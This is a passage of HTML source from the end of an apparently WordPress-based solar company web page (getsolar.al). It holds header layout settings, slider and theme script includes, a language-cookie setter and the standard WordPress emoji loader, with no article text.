"orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:3"],"top_center":[],"top_right":["search:1","socials:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":5932};</script>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://getsolar.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script src="https://getsolar.al/wp-content/themes/Impreza/js/us.core.min.js?ver=8.11" id="us-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getsolar.al/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getsolar.al/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
